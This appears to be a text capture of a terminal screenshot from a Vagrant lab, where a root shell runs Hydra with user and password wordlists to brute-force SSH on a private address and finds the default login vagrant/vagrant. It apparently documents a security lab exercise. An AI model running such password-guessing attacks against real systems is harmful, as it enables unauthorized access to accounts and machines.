 ruslanov@vm10816: ~ × root@srv2: /home/vagrant × root@srv3: /home
root@srv2:/home/vagrant# hydra -L users.txt -P pass.txt 10.20.8.108 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-02-21 21:32:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:5/p:6), ~2 tries per task
[DATA] attacking ssh://10.20.8.108:22/
[22][ssh] host: 10.20.8.108   login: vagrant   password: vagrant
[ERROR] ssh target does not support password auth
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-02-21 21:32:58
root@srv2:/home/vagrant#